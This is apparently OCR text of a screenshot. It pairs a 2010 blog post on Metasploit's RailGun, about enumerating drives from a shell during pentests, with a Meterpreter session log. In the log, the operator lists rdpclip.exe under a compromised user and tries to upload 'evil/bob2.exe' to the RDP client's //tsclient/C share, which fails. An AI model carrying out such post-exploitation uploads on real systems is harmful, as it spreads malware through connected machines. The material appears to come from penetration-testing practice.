 iTerm Shell Edit View Profiles Toolbelt Window Help 100% Sun Mar 13 10:17 PM
Intro to RailGun: WIN API f × Person 1
mubix.github.io/blog/2010/07/07/intro-to-railgun-win-api-for-meterpreter/
The problem that I've had on a number of pentests is that you get shell, but from CMD or
Meterpreter there is no good way to find all of the volumes (drives) attached.
Flickr
• net use – Shows you what Network drives are connected, but not physical ones
• fsutil fsinfo drives – You must be an administrator to ride this train
• fdisk /status – Only on OLD versions of DOS, not sure when this disappeared
But railgun solves this problem with a really short script:
2. ruby
meterpreter > ps -S rdpclip
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
944 5196 rdpclip.exe x64 1 SITTINGDUCK\uberuser C:\Windows\Syst
em32\rdpclip.exe
meterpreter > cp
[-] Unknown command: cp.
meterpreter > copy
[-] Unknown command: copy.
meterpreter > upload evil/bob2.exe //tsclient/C/temp/
[*] uploading : evil/bob2.exe -> //tsclient/C/temp/
[-] core_channel_open: Operation failed: The filename, directory name, or volume label syntax is incorrect.
meterpreter >
ruby less bash